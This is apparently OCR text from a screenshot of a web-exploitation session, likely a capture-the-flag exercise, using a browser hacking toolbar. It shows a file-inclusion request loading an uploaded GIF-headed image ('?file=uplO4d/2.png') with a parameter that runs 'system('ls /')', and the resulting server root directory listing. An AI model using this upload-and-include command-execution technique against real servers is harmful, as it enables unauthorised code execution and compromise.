 GIF89a bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Web 控制台 (Ctrl+Shift+K)
Encryption Encoding SQL XSS LFI XXE Other
Load URL
?file=uplO4d/2.png
&a=system('ls /');
Split URL